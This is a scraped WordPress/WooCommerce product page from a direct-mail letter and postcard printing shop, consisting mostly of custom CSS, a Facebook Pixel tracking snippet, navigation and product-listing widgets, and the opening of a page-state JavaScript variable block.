p#fede_skiptracingpro_credit_dashboard {border-style: dashed;padding: 10px;font-size: large;font-weight: 700;margin-top: 20px;margin-bottom: 20px;}

div#fede_progress_info {
    background-color: #ffc523;
}

.post-type-archive-product {
    display: none;
}

.cp-app.alpha-bg-w.ui-draggable.ui-draggable-handle.light {
    z-index: 99999;
	top: auto !important;
    bottom: 40px !important;
}
.cp-app.alpha-bg-w.dark.ui-draggable.ui-draggable-handle {
    z-index: 9999;
	top: auto !important;
    bottom: 40px !important;
}

[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px;
    height: 27px;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
}

[data-udraw="uDrawBootstrap"]  nav.navbar.navbar-dark.bg-dark.sidebar.col-2.col-md-2 {
    max-width: 250px;
    width: 250px;
}

[data-udraw="uDrawBootstrap"] .dropdown.dropright {
    max-width: 250px !important;
}

[data-udraw="uDrawBootstrap"] .sidebar div.dropdown, [data-udraw="uDrawBootstrap"] .sidebar .btn {
    max-width: 250px;
}
[data-udraw="uDrawBootstrap"] div#images_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#shapes_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#text_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#variabledata_fede_trigger {
    background-color: white;
}

button.btn_fede_designer_dropdown {
    background-color: white;
    border-color: white;
    padding: 10px;
    margin: 10px;
    width: 90%;
}

button.btn_fede_designer_dropdown:hover {
background-color: aliceblue
;
}

#variabledata_fede_trigger button.btn_fede_designer_dropdown {
    padding: 5px;
    margin: 5px;
    text-align: left;
}

/* hide the bullets of the introjs tutorial */

.introjs-bullets {
/*display: none;*/
}

.introjs-bullets ul li {
    float: left !important;
}
.StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
}

.postid-79552 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-79552 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-79552 form.cart {
    display: none;
}

.postid-79552 .summary.entry-summary {
    display: none;
}

.postid-79552 button#udraw-options-page-design-btn {
    visibility: hidden;
}
div.post-79552  {
    text-align: center;
    font-size: x-large;
	
	
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle.collapsed {
    width: 100%;
    max-width: 100%;
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle {
    max-width: 100%;
}
[data-udraw="uDrawBootstrap"] div.body_block {

    background: lightgrey !important;
}
[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px !important;
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 {
    display: inline-block;
    font-weight: bold;
color:	#ffc523 !important
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 a.nav-link {
    color: #ffc523 !important;
}


@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    min-width: 800px !important;

    float: right;
}
}

@media only screen and (max-width: 767px){
	
.page-id-3131 .woocommerce-MyAccount-navigation{	
width: 100% !important;
	margin-left:-13px !important
}
	
.page-id-3131 .woocommerce-MyAccount-navigation
li{    
	margin-bottom: -11px;
	margin-left: 14px;
	text-align:center;
	
	
}
	
.page-id-3131 .woocommerce-MyAccount-navigation li 
a {
    padding: 3px;

}

.page-id-3131 .fl-row-content-wrap{
	text-align:center;
   padding-top: 0px ;

}
	.page-id-3131	.woocommerce-MyAccount-content{
/* 		float: right; */
		margin-top:50px;
		width: 100% !important;
	}

}

.loogin-3131  {
    max-width:500px;
    margin-left:auto;
    margin-right:auto;
}

#fl-post-3129 [name="update_cart"] {
    visibility: hidden;
}
#fl-post-3129 [title="Qty"] {

    cursor: not-allowed !important;
 background-color: #ccc !important;  
}

option[value="Belinda"] {font-family: Belinda !important;}

option[value="Caolyna"] {font-family: Caolyna !important;}

option[value="Hipster Script Pro"] {font-family: Hipster-script-pro !important;}

option[value="Mint"] {font-family: Mint !important;}

option[value="Peoni Pro"] {font-family: Peoni-Pro !important;}

option[value="Slim"] {font-family: Slim !important;}

option[value="Red"] {color: red !important;}

option[value="Blue"] {color: blue !important;}

option[value="Beige"] {color: burlywood !important;}

option[value="Green"] {color: green !important;}

select#font-color[style="color: blue !important;"] { 
}

option[value="Black"] {color: black !important;}

option[value="Black"] {color: black !important;}

@media only screen and (max-width: 760px){
.variations select {
    margin-right: 0px !important;
}
}

/* @media only screen and (max-width: 1100px) and (min-width: 700px){

.postid-60583 td.label_new_variations {
    width: 500px !important;
}
	} */


@media only screen and (max-width: 1100px) {


.postid-60583 div#gallery_of_envelopes-selgall {
    max-width: 90vw !important;
    overflow-x: scroll;
    overflow-y: hidden;
}



.postid-60583 .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    overflow: hidden;
}

}

#notice_about_fontss {
    background: white !important;
    color: black;
    border: white !important;
    padding: 0px;
    margin: 0px;
}

.tooltip-main {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  font-weight: 700;
  background: #f3f3f3;
  border: 1px solid #737373;
  color: #737373;
  margin: 4px 121px 0 5px;
  float: right;
  text-align: left !important;
}

.tooltip-qm {
  float: left;
  margin: -2px 0px 3px 4px;
  font-size: 12px;
}

.tooltip-inner {
  max-width: 236px !important;
  font-size: 12px;
  padding: 10px 15px 10px 20px;
  background: #FFFFFF;
  color: rgb(0, 0, 0, .7);
	border: 1px solid #888 !important;
	border-radius: 4px;
  text-align: left;
}

.tooltip.show {
  opacity: 1;
}

@media only screen and (max-width: 600px) {
	
	
	.postid-27904  div#fede_id_lists_pric1 {
    max-height: 300px;
}
	
	.postid-27904 div#fede_id_lists_pric_cont {
    margin-top: 220px;
}

#notice_about_fontss{
    display:block !important;
}

}

div#popup4567 {
    max-width: 100vw !important;
}

#modal_intojs_new_product_page_letter{
  max-width: 100vw;  
}


.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i) {
    line-height: 1.2 !important;
}


.woocommerce-checkout div#order_review {
    display: flex;
    flex-direction: column;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table {
    order: 2;
    margin-top: 2em;
}

.woocommerce-checkout div#payment {
    order: 1;

}


.postid-105304 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-105304 .summary.entry-summary {
    width: 100% !important;
}

div#campaign_wrapper2 {
    padding-left: 10px;
    /* margin-top: 20px; */
    margin-bottom: 40px;
}

select#campaign_repeats_1 {
    margin-bottom: 30px;
}

select#campaign_repeats {
    margin-bottom: 10px;
}

:focus {

    outline: 0;

}

.single-faq .fl-sidebar.fl-sidebar-right.fl-sidebar-display-desktop.col-md-4 {
    display: none;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    border-right: 0px;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    width: 100%;
	  min-height: 64vh;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin-left: 300px;
    margin-right: auto;
}

.post-120935 {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.post-120935 img {
    border-style: solid;
    border-width: thick;
}

.post-120935 p {
    color: black;
    margin-bottom: 20px;
}

.disable-proof-loading {
    cursor: not-allowed !important;
    pointer-events: none;
    background-color: #ffb50385 !important;

}
.disable-proof-loading:after {    
	content: "  (Loading...)";
}

.image-wrapperlarge-selgall {
    visibility: hidden;
}
.large-selgall {
    visibility: hidden;
}
div#gallery_of_envelopes-selgall {
    overflow-y: hidden;
    overflow-x: scroll;
}

#gallery_of_envelopes-selgall li:nth-last-child(2) .large-selgall span, #gallery_of_envelopes-selgall li:nth-last-child(1) .large-selgall span {
     margin-left: -200px; 
}


iframe#drift-widget {
    /*display: none !important;*/
}

[value="Custom Designed Letter ($65)"] {
    color: yellowgreen;
}

[value="Custom Letter on File"] {
    color: red;
}

[value="Custom Designed Post Card ($65)"] {
        color: yellowgreen;
}

[value="Custom Postcard on File"] {
        color: red;
}


[data-udraw="localImageList"] li.col-4.col-lg-3 div {
    min-width: 187px;
    min-height: 160px !important;
}
  .campaign-touch-info-table{
    display: flex;
    flex-wrap: wrap;
  }
  .campaign-touch-info-table__div{
    
    border: 1px solid #e6e6e6;
    border-radius: 10px;
    margin: 4px;
    padding: 5px;
		flex-grow: 1;
    
  }
   .campaign-touch-info-table ul{
        padding: 0;
  }
  .campaign-touch-info-table li{
        list-style-type: none
  }
  .campaign-touch-info-table dd,
  .campaign-touch-info-table dt{
     font-size :13px;
		
  }
  .campaign-touch-info-table label{
     text-align: center;
  }
dt.variation-CampaignTouch {
    float: none !important;
}

td.disabled.highlighted.day {
    color: #d6d6d6;
}
td.disabled.disabled-date.day {
	color: #d6d6d6;
}


@media only screen and (min-width: 768px) {

.fl-page-bar .col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 88% !important;
}

}
button.Twilio.Twilio-EntryPoint:hover,
button.Twilio.Twilio-EntryPoint:active,
button.Twilio.Twilio-EntryPoint:focus{
    background: #ffb609;
    top: inherit;
    border: none;
    color: white;
}

.single-product nav.woocommerce-breadcrumb {
    display: none;
}

.ylhq_messenger_option_flex {
    display: inline-flex;
    width: 80%;
    overflow-x: auto;
}
.ylhq_messenger_option_flex_item {
    margin: 5px !important;
}

.woocommerce-checkout form.login .wc-social-login{display:unset !important}

.woocommerce-OrderUpdate-description figure.image img {
		max-height:120px !important;
}

.woocommerce-button.button.pay{
	background:#fa0000;
}


.ylhq-sma-strong{
	font-weight:700 !important;
}
.ylhq-sma-link{
	color:blue !important;
	text-decoration:underline !important;
}
.ylhq-sma-separator .fl-separator{
	border-top:4px solid #ffd800 !important;
}

.fl-node-673770e212922 .fl-rich-text, .fl-node-673770e212922 .fl-rich-text a.ylhq-sma-link, .fl-node-67376f57e7874 .fl-rich-text, .fl-node-67376f57e7874 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text  a.ylhq-sma-link
.fl-node-6737bd2ef406a .fl-rich-text, .fl-node-6737bd2ef406a .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40bc .fl-rich-text, .fl-node-6737bd2ef40bc .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40c5 .fl-rich-text, .fl-node-6737bd2ef40c5 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text a.ylhq-sma-link
{
    color: blue !important;
}


.page-id-204277  .fl-row-fixed-width, .page-id-204312 .fl-row-fixed-width {
    max-width: 1350px;
}
		</style>
		<meta name="google" content="notranslate">
<link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css" />  <script>

  </script>
  

  
  
  <style>
  .StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
  }
  </style>
  <!-- <script>
		var head = document.head;
		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = "https://188397.t.hyros.com/v1/lst/universal-script?ph=4c9bb2bafe188b3a26551dc9de36b75d09b28349ead064239dff3752985382ad&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
		head.appendChild(script);
	</script> -->
  
</head>
<body class="product-template-default single single-product postid-121963 theme-bb-theme woocommerce woocommerce-page woocommerce-no-js dx-wpas-docs fl-framework-bootstrap fl-preset-default fl-full-width woo-3" itemscope="itemscope" fede_body_att="" itemtype="https://schema.org/WebPage">
  <div id="fede_alerts1234sdfahg">
    
  </div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '882998381865132'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=882998381865132&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.yellowletterhq.com/"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" class="nav-link">Home</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li id="menu-item-21365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li id="menu-item-138590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix"><ul id="menu-top-bar" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-171134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171134 nav-item"><a href="https://www.yellowletterhq.com/product/custom-template/" class="nav-link">Custom Template</a></li>
<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759 nav-item"><a target="_blank" rel="noopener" href="http://lists.yellowletterhq.com" class="nav-link">Organizer</a></li>
<li id="menu-item-22414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22414 nav-item"><a href="https://www.yellowletterhq.com/returned-home/" class="nav-link">Returned Mail</a></li>
<li id="menu-item-179804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179804 nav-item"><a href="https://www.yellowletterhq.com/resources-page/" class="nav-link">Resources</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/" class="nav-link">Checkout</a></li>
<li id="menu-item-40552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40552 nav-item"><a href="https://www.yellowletterhq.com/submit-ticket/" class="nav-link">Submit Ticket</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/" class="nav-link">My Account</a></li>
</ul><div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.yellowletterhq.com/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
	<div class="container"><div class="row"><div class="fl-sidebar fl-sidebar-left fl-sidebar-display-desktop col-md-3" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="woocommerce_product_search-2" class="fl-widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.yellowletterhq.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-2" class="fl-widget woocommerce widget_product_categories"><h4 class="fl-widget-title">Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-54"><a href="https://www.yellowletterhq.com/product-category/postcards/">Postcards</a></li>
<li class="cat-item cat-item-56"><a href="https://www.yellowletterhq.com/product-category/google-maps/">Street View Picture Letters and Postcards</a></li>
<li class="cat-item cat-item-75"><a href="https://www.yellowletterhq.com/product-category/subscriptions/">Subscriptions</a></li>
<li class="cat-item cat-item-150"><a href="https://www.yellowletterhq.com/product-category/letters-and-postcards/">Letters And Postcards</a></li>
<li class="cat-item cat-item-151"><a href="https://www.yellowletterhq.com/product-category/letters/">letters</a></li>
<li class="cat-item cat-item-152"><a href="https://www.yellowletterhq.com/product-category/credits/">Credits</a></li>
<li class="cat-item cat-item-153"><a href="https://www.yellowletterhq.com/product-category/fee/">Fee</a></li>
<li class="cat-item cat-item-293"><a href="https://www.yellowletterhq.com/product-category/handwritten/">Handwritten</a></li>
</ul></aside><aside id="woocommerce_top_rated_products-2" class="fl-widget woocommerce widget_top_rated_products"><h4 class="fl-widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.yellowletterhq.com/product/ylhq-list-organizer/">
		<img width="300" height="77" src="https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-300x77.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-300x77.png 300w, https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-768x197.png 768w, https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-1024x263.png 1024w, https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-700x180.png 700w, https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1-180x46.png 180w, https://www.yellowletterhq.com/wp-content/uploads/2019/04/List_organizer-1.png 1349w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">YLHQ List Organizer</span>
	</a>

				
	<span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>97.00</bdi></span> <span class="subscription-details"> / month</span>
	</li>
<li>
	
	<a href="https://www.yellowletterhq.com/product/jumbo-postcard-5-5x11/">
		<img width="300" height="169" src="https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-300x169.png 300w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-1024x576.png 1024w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-768x432.png 768w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-1536x864.png 1536w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-2048x1152.png 2048w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-700x394.png 700w, https://www.yellowletterhq.com/wp-content/uploads/2025/07/IMG_1474-180x101.png 180w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Jumbo Postcard (5.5x11)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.47</bdi></span>
	</li>
<li>
	
	<a href="https://www.yellowletterhq.com/product/tri-fold-letter/">
		<img width="300" height="388" src="https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-300x388.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-232x300.jpg 232w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-791x1024.jpg 791w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-768x994.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-1187x1536.jpg 1187w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-1583x2048.jpg 1583w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-700x906.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-139x180.jpg 139w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow.jpg 1700w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tri-Fold Letter</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.82</bdi></span>
	</li>
<li>
	
	<a href="https://www.yellowletterhq.com/product/professional-letters/">
		<img width="300" height="388" src="https://www.yellowletterhq.com/wp-content/uploads/2019/12/udraw_preview_5df2a1772e69b-300x388.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.yellowletterhq.com/wp-content/uploads/2019/12/udraw_preview_5df2a1772e69b-300x388.png 300w, https://www.yellowletterhq.com/wp-content/uploads/2019/12/udraw_preview_5df2a1772e69b-232x300.png 232w, https://www.yellowletterhq.com/wp-content/uploads/2019/12/udraw_preview_5df2a1772e69b-139x180.png 139w, https://www.yellowletterhq.com/wp-content/uploads/2019/12/udraw_preview_5df2a1772e69b.png 428w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Professional Letters</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.85</bdi></span>
	</li>
<li>
	
	<a href="https://www.yellowletterhq.com/product/folded-notes-letters-a6-envelope/">
		<img width="300" height="533" src="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-169x300.jpg 169w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-576x1024.jpg 576w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-768x1366.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-11x20.jpg 11w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-700x1245.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-101x180.jpg 101w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197.jpg 825w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Folded Notes Letters A6 Envelope</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.24</bdi></span>
	</li>
</ul></aside>	</div>
<div class="fl-content fl-content-right col-md-9"><nav class="woocommerce-breadcrumb"><a href="https://www.yellowletterhq.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.yellowletterhq.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;Template fee</nav>
					
			<div class="woocommerce-notices-wrapper"></div>  <style>
    /* select#products option[value="Self Mailer Letter"] {
      display:none !important;
    }
    select#products option[value="Letter with #10 envelope"] {
      display:none !important;
    }   */
  </style>
    <style>
    select#font-selection option[value="Custom"] {
      display:none !important;
    }
    select#paper-color option[value="Cream"] {
      display:none !important;
    }  
    </style>
  <div id= "declaration" style="display:none;"></div>

<input type="hidden" id="fede_metadata_prdpage1" value="no" > <!-- is admin? -->
<input type="hidden" id="fede_metadata_prdpage2" value="" > <!-- template name -->
<input type="hidden" id="fede_metadata_prdpage3" value="0" > <!-- user id -->
<input type="hidden" id="fede_metadata_prdpage4" value="121963" > <!-- product id -->

<script>
var fede_generateproof_act = false;
var fede_generateproof_tem = false;
var fede_generateproof_temname = "";
var fede_refnumber_id = '1769205381_2092393874';
var fede_security_nonce = 'eTNIT29za3o0b3FvMnJ1REcrR0Q4cG5ocDRWN3NlanZPYVdyMHA0b29DND0=';
var fede_try_proofgenerator = 0;
var ref1_global = "";
var product_id_fed = '121963';
let oldFilter = "";
var fede_user_id = '0';
var fede_user_security = 'eG9qUE1NaW9xSk1TeC9FWkpFaURYdz09';
var custom_on_file_template = "";
var custom_on_file_id = "";  
var product_fed = "";
var template_fed = "";
var font_selection_fed = "";
var font_color_fed = "";
var paper_color_fed ="";
var designer_input_fed =""; 
var fromIframe = "";
var designerStandardOn = "";
var designer_edit_proof = false;
var var_fede_is_admin = "no";
var global_trust_variable = true;
var global_tout_variable = false;
var global_introjs_variable = -1;
var global_trigger_file_upload = false;
var windowdesigner;
let quantityProofTouch = new Array(); 
let arrayRefTouch = new Array(); 
let idTouchProof = 0;  
let fede_generateproof_act_touch = false;
